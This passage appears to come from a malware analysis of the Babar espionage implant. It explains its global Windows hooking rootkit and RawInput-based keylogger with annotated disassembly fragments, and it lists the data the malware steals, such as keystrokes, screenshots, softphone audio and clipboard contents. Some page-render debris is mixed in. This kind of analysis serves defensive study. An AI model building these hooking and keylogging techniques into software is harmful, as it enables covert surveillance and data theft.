movzx   ebx, [ebp+edi+hookId]
push    0                   ; dwThreadId
                            ; all existing threads running in the same desktop as the calling thread
push    hmod                ; hmod
push    ebx
call    getHookFuncOffset
pop     ecx
push    eax                 ; Hook Function
movzx   eax, bl
push    eax                 ; Hook ID
call    ds:SetWindowsHookExA
mov     [esi+4], eax
test    eax, eax
jz      short loc_10017820
Apart from that, Babar comes with a userland rootkit component which applies global Windows hooks to invade all processes on its desktop. This way Babar can install API hooks for various APIs via Windows Detours technique to actively steal data from arbitrary processes.
The spying activities are performed either through the Babar instance locally or through processes invaded via hooking. Instance-local capabilities are basic spying on window names or snooping on the clipboard data, while the global hooks manage to steal information directly from Windows API calls.
A summary of the capabilities would be as follows:
Logging keystrokes
Taking screenshots
Capture of audio streams from softphone applications
Stealing of clipboard data
System and user default language, keyboard layout
Names of desktop windows
The keylogger module is based on Windows RAWINPUT. The malware creates an invisible window, with no other purpose than to receive window messages. By processing the window message queue it filters out input events and dispatches them to a raw input device object. Said object is configured to grab keyboard events through GetRawInputData.
mov     eax, esi
call    CreateWindowInv
test    eax, eax
jnz     short loc_1001EAC2
▼ ▼ ▼ ▼
▣ ✎ ▤
loc_1001EAC2:
or      eax, 0FFFFFFFFh
jmp     short loc_1001EB05
▣ ✎ ▤
mov     ecx, APIUser32Obj
inc     eax
push    6
mov     [ebp+pRawInputDevices.usUsagePage], ax ; Flag: Generic desktop controls
pop     eax
mov     [ebp+pRawInputDevices.usUsage], ax ; Flag: Keyboard
mov     eax, [esi+14h]
push    0Ch                 ; cbSize
mov     [ebp+pRawInputDevices.hwndTarget], eax
push    1                   ; uiNumDevices
lea     eax, [ebp+pRawInputDevices]
push    eax                 ; pRawInputDevices
mov     [ebp+pRawInputDevices.dwFlags], 100h ; Flag: Receive messages globally
call    RegisterRawInputDevices
neg     eax
3/5